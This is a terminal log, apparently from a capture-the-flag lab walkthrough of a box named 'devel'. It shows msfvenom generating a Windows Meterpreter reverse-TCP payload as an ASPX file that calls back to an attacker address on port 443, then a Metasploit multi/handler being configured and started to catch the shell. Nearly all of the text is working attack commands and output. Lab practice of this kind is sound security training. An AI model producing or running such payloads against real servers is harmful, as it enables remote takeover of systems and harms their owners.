 ┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/devel/smb]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=443 -f aspx > meterpreter_rev_443.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2873 bytes
┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/devel/smb]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.13:443